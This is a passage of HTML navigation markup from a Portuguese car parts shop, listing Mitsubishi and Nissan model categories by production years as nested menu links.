  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2270-asx-10-" title="ASX (10-)">ASX (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1716-carisma" title="CARISMA">CARISMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1716"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1716">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1464-carisma-95-99" title="CARISMA (95-99)">CARISMA (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1465-carisma-99-05" title="CARISMA (99-05)">CARISMA (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1714-colt" title="COLT">COLT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1714"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1714">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1462-colt-01-04" title="COLT (01-04)">COLT (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/632-colt-04-07" title="COLT (04-07)">COLT (04-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/577-eclipse" title="ECLIPSE">ECLIPSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar577"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar577">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/578-eclipse-d30-95-97" title="ECLIPSE D30 (95-97)">ECLIPSE D30 (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/579-eclipse-d32-97-99" title="ECLIPSE D32 (97-99)">ECLIPSE D32 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2612-eclipse-00-05" title="ECLIPSE (00-05)">ECLIPSE (00-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2256-galant" title="GALANT">GALANT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2256"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2256">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1460-galant-96-05" title="GALANT (96-05)">GALANT (96-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1717-l200" title="L200">L200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1717"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1717">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1458-l200-86-96" title="L200 (86-96)">L200 (86-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1457-l200-96-06" title="L200 (96-06)">L200 (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1459-l200-06-10" title="L200 (06-10)">L200 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2257-l200-10-12" title="L200 (10-12)">L200 (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2258-l300" title="L300">L300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2258"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2258">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1456-l300-87-97" title="L300 (87-97)">L300 (87-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2265-l400-spacegear" title="L400 / SPACEGEAR">L400 / SPACEGEAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2265"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2265">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1443-spacegear-95-03" title="SPACEGEAR (95-03)">SPACEGEAR (95-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1715-lancer" title="LANCER">LANCER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1715"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1715">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1453-lancer-92-96" title="LANCER (92-96)">LANCER (92-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1454-lancer-97-01" title="LANCER (97-01)">LANCER (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1452-lancer-03-08" title="LANCER (03-08)">LANCER (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/592-lancer-08-" title="LANCER (08-)">LANCER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1712-montero-pajero" title="MONTERO / PAJERO">MONTERO / PAJERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1712"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1712">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1447-montero-pajero-91-97" title="MONTERO / PAJERO (91-97)">MONTERO / PAJERO (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1448-montero-pajero-97-00" title="MONTERO / PAJERO (97-00)">MONTERO / PAJERO (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1449-montero-pajero-00-02" title="MONTERO / PAJERO (00-02)">MONTERO / PAJERO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1450-montero-pajero-03-06" title="MONTERO / PAJERO (03-06)">MONTERO / PAJERO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1451-montero-pajero-07-12" title="MONTERO / PAJERO (07-12)">MONTERO / PAJERO (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2263-pajero-13-15" title="PAJERO (13-15)">PAJERO (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1713-outlander" title="OUTLANDER">OUTLANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1713">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1444-outlander-05-07" title="OUTLANDER (05-07)">OUTLANDER (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1445-outlander-07-10" title="OUTLANDER (07-10)">OUTLANDER (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1446-outlander-10-13" title="OUTLANDER (10-13)">OUTLANDER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2264-outlander-13-" title="OUTLANDER (13-)">OUTLANDER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2266-spacestar" title="SPACESTAR">SPACESTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2266"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2266">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1442-spacestar-98-02" title="SPACESTAR (98-02)">SPACESTAR (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2267-spacestar-02-05" title="SPACESTAR (02-05)">SPACESTAR (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2268-spacestar-12-16" title="SPACESTAR (12-16)">SPACESTAR (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/593-nissan" title="NISSAN">NISSAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar593"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar593">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2271-350z" title="350Z">350Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2271"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2271">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/594-350z-02-09" title="350Z (02-09)">350Z (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1687-almera" title="ALMERA">ALMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1687"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1687">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1107-almera-n15-n16-97-02" title="ALMERA (N15-N16) (97-02)">ALMERA (N15-N16) (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2272-almera-n16-00-02" title="ALMERA (N16) (00-02)">ALMERA (N16) (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1441-almera-02-06" title="ALMERA (02-06)">ALMERA (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2273-cube" title="CUBE">CUBE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2273"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2273">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1440-cube-10-" title="CUBE (10-)">CUBE (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2274-interstar" title="INTERSTAR">INTERSTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2274"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2274">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2275-interstar-99-03" title="INTERSTAR (99-03)">INTERSTAR (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1439-interstar-02-10" title="INTERSTAR (02-10)">INTERSTAR (02-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2276-juke" title="JUKE">JUKE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2276"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2276">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1438-juke-10-14" title="JUKE (10-14)">JUKE (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2277-kubistar" title="KUBISTAR">KUBISTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2277"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2277">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1437-kubistar-04-09" title="KUBISTAR (04-09)">KUBISTAR (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1688-micra" title="MICRA">MICRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1688"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1688">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1431-micra-k11-92-02" title="MICRA (K11) (92-02)">MICRA (K11) (92-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1432-micra-k12-03-07" title="MICRA (K12) (03-07)">MICRA (K12) (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1433-micra-k12-07-11" title="MICRA (K12) (07-11)">MICRA (K12) (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1434-micra-k13-11-14" title="MICRA (K13) (11-14)">MICRA (K13) (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2278-micra-k13-14-17-" title="MICRA (K13) (14-17)">MICRA (K13) (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2292-murano" title="MURANO">MURANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1420-patrol-gr-02-04" title="PATROL GR (02-04)">PATROL GR (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1421-patrol-gr-04-10" title="PATROL GR (04-10)">PATROL GR (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1422-patrol-gr-10-14" title="PATROL GR (10-14)">PATROL GR (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
